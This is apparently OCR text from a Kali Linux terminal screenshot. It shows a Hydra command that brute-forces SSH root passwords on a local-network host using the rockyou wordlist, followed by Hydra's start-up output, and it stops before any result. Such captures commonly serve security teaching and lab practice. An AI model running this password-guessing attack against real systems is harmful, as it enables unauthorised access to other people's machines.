 1 2 3 4
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt -t 4 ssh://192.168.0.200
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-24 15:10:44
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~358610
[DATA] attacking ssh://192.168.0.200:22/